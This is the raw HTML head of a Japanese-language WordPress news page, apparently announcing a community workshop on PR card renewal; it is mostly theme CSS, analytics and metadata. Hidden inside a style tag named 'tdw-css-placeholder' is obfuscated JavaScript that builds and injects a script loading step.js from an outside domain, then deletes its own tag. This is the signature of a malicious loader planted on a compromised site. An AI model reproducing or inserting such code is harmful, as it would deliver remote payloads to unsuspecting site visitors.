!important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/31404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=31404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F02%2Fs-u-c-c-e-s-s-workshop-program-august-2022-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F02%2Fs-u-c-c-e-s-s-workshop-program-august-2022-2%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="3bfa3241a4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/seminar-englishschool/",
                    "name": "セミナー・英語学校"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/",
                    "name": "S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-31404 single-format-standard wp-theme-Newspaper td-standard-pack s-u-c-c-e-s-s-workshop-program-august-2022-2 global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
